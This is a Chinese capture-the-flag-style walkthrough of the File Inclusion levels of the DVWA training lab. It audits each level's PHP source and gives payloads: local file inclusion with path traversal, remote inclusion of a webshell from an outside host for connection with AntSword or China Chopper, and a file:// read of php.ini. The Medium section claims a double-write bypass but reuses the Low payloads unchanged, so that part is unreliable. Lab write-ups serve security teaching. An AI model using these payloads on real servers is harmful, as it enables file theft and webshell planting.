DVWA-File Inclusion通关教程-完结

文章目录

- DVWA-File Inclusion通关教程-完结

- 页面功能

- Low

- Medium

- High

- Impossible











页面功能

点击页面上提供的三个页面,单击这些文件就会显示其执行内容,同时发现提交是由GET方式进行,使用page参数传参。

Low

源码审计

<?php

// The page we wish to display

$file = $_GET[ 'page' ];

?>

源码很简单,用 GET 方法接收文件路径,然后将其包含进来。服务器包含文件时,无论文件是否是 PHP 文件,都会尝试当做 PHP 文件来执行。如果文件内容确实是 PHP 文件,则会正常执行并返回结果,如果不是则会将文件内容回显到网页中,所以文件包含漏洞常常会导致任意文件读取与任意命令执行。



漏洞利用

page 参数指的是文件路径,因此我们先传个不存在的文件名测试一下,看看有没有报错信息。传递page参数为 1.php,靶场报错并返回了文件所在的路径。





因此我们直接用相对路径,访问上两级文件夹下的 phpinfo.php 文件,构造出 payload。

如果远程包含一个一句话木马文件,则可以使用蚁剑或中国菜刀进行连接。

?page=..\..\phpinfo.php //本地文件包含

?page=http://ip//aaa/a.php //远程文件包含

Medium

源码审计

<?php

// The page we wish to display

$file = $_GET[ 'page' ];

// Input validation

$file = str_replace( array( "http://", "https://" ), "", $file );

$file = str_replace( array( "../", "..\"" ), "", $file );

?>

代码增加了 str_replace 函数对 page 参数进行了过滤。将 “http://”、“https://”替换为空阻止远程包含漏洞,将“…/”、“…\” 替换为空阻止用相对路径访问文件。

漏洞利用

代码使用 str_replace函数 对http:// 和 https:// 进行了过滤,防止了远程包含漏洞的产生,同时也过滤了 …/ 和 …\ 防止攻击者进行目录切换。



但是使用 str_replace 函数进行过滤是很不安全的,因为可以使用双写绕过。

?page=..\..\phpinfo.php //本地文件包含

?page=http://ip//aaa/a.php //远程文件包含

High

源码审计



代码中使用了fnmatch()函数检查page参数,要求page参数的开头必须是file,服务器才会去包含相应的文件。



利用该特点,在Windows平台下可以使用file协议绕过防护策略

注意:fnmatch 函数适用于 PHP >= 4.3.0,因此 php 版本高于这个才能利用

<?php

// The page we wish to display

$file = $_GET[ 'page' ];// Input validation

if( !fnmatch( "file*", $file ) && $file != "include.php" ) {// This isn't the page we want!echo "ERROR: File not found!";exit;

}

?>

漏洞利用

以此可以构造url,进行读取服务器的配置文件

?page=file://E:/phpStudy/WWW/DVWA/php.ini

Impossible

源码审计

代码使用了白名单机制防御文件包含漏洞,如果不是代码中的这些文件名,则一律进行报错显示。

<?php

// The page we wish to display

$file = $_GET[ 'page' ];// Only allow include.php or file{1..3}.php

if( $file != "include.php" && $file != "file1.php" && $file != "file2.php" && $file != "file3.php" ) {// This isn't the page we want!echo "ERROR: File not found!";exit;

}

?>